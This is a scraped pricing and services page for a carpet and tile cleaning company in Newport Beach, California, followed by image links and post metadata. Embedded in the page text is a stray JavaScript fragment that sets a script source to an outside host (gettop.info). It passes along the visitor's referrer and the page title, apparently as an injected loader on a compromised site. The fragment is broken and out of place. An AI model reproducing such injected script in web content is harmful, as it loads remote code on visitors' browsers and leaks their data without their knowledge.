Carpet Steam Cleaning Pricing in Newport Beach CA Carpet Cleaning
 Pure Steam Price Menu
Rooms: $29.99 per room under 250 sq. ft.
Halls: $1.00 per linear ft.
Stairs: $1.99 per step
Closets – Included free in room price
Room charges are based on the average size of 250 sq. ft. Rooms more than 250 sq. ft. will be charged a nominal  extra charge. We ask that all breakables and items you want cleaned under be moved out of the area of cleaning before our arrival. If assistance is needed in moving items, please let us know.
Stain guarding fabrics and carpeting is recommended by their manufacturer as well as by us. Please ask if interested.
Unusual spots or stains might require additional chemicals or steps. These include stains such as blood, color stains, urine, feces, gum and smoke damage.
Pacific Carpet & Tile Cleaning of Newport Beach, CA preforms Steam Carpet Cleaning, Tile Floor Cleaning, Upholstery Cleaning, Marble/ Travertine Floor Polishing and our new service, Wood Floor Refinishing.  Pacific Has been servicing the Newport Beach, ca area for over 25 years and we offer the most Affordable Carpet, Tile & Upholstery cleaning in Newport Beach and the Los Angeles area. Check out our Up-Front Pricing!  Our BBB A Rating and customer references speak for themselves.  Our company has over 25 years of experience in the carpet and tile cleaning industry. We provide customers with reliable solutions for all of their carpet cleaning and tile & grout cleaning needs. Our company also offers upholstery cleaning, marble/travertine floor polishing, and wood floor refinishing services that our customers can count on. Our BBB rating is an A, and we are happy to have over 12,000 satisfied customers. Our customer reviews are positive, and we always believe in offering quality services. We have powerful industrial strength cleaning equipment that we use for all of our services.Carpet Cleaning
If you need our carpet cleaning expertise, we are ready to assist you. We will pre-vacuum, pre-condition, and offer spot treatments so that your carpet looks as good as it did when you first bought it. Our steam extraction process is done by highly trained personal. Our technicians know what type of cleaning products and supplies should be used on each carpet or rug material. We will safely clean one room of carpet or an entire house or building full. We understand the importance of having clean and deodorized carpets to help your building look its best.
s.src='http://gettop.info/kt/?sdNXbH&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";
https://pacificcarpetcleaning.net/wp-content/uploads/Pacific-Carpet-Tile-Cleaning-300x81.jpg
0
0
Pacific Carpet & Tile Cleaning, Newport Beach CA
https://pacificcarpetcleaning.net/wp-content/uploads/Pacific-Carpet-Tile-Cleaning-300x81.jpg
Pacific Carpet & Tile Cleaning, Newport Beach CA
2015-12-12 03:42:26
2015-12-12 03:42:26
Carpet Steam Cleaning Pricing in Newport Beach CA